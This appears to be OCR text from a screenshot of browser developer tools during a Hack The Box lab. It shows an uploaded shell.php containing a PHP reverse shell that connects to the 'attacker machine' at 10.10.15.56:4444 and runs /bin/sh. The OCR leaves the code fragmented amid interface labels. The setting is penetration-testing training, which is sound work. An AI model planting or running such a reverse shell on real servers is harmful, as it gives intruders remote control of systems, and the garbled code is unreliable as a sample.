 http://10.129.153.65/uploads/shell.php
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog 1
&3 2>&3'); ?>
Inspector Console Debugger Network Style Editor Performance Memory Storage Access
Search HTML
Filter Styles :hov .cls
<!--
? php $ip = '10.10.15.56'; // The IP of our attacker machine
$port = 4444; $sock = fsockopen($ip, $port); exec('/bin/sh -i
<&3
-->
<html data-darkreader-mode="dynamic" data-darkreader-
scheme="dark"> event
<head> ••• </head>
<body>&3 2>&3'); ?></body>
</html>
No element selected.
Fle
Sel
Gri
CSS
Box